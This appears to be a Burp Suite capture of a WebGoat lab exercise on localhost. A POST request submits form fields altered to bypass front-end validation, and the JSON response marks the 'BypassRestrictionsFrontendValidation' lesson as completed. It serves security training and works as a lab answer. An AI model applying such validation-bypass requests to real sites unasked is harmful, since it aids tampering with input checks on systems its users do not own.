 Request
Pretty Raw Hex \n
1 POST /WebGoat/BypassRestrictions/frontendValidation HTTP/1.1
2 Host: localhost:8080
3 Content-Length: 128
4 sec-ch-ua: "Chromium";v="127", "Not)A;Brand";v="99"
5 Accept-Language: en-US
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 Accept: */*
10 X-Requested-With: XMLHttpRequest
11 sec-ch-ua-platform: "Linux"
12 Origin: http://localhost:8080
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: http://localhost:8080/WebGoat/start.mvc?username=kjcyber252
17 Accept-Encoding: gzip, deflate, br
18 Cookie: JSESSIONID=IO5oMWfU7oShMmWpnuFahvuCBYUAP67LsHrYGzUh
19 Connection: keep-alive
20
21 field1=abczz&field2=12345&field3=abc----c123+ABC&field4=sevenzz&field5
=01101zz&field6=90zz210-1111&field7=301-604-4882zz&error=0
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 Content-Type: application/json
4 Date: Fri, 06 Sep 2024 20:16:05 GMT
5 Content-Length: 216
6
7 {
8 "lessonCompleted":true,
9 "feedback":
"Congratulations. You have successfully completed the assignment."
,
10 "output":null,
11 "assignment":"BypassRestrictionsFrontendValidation",
12 "attemptWasMade":true
13 }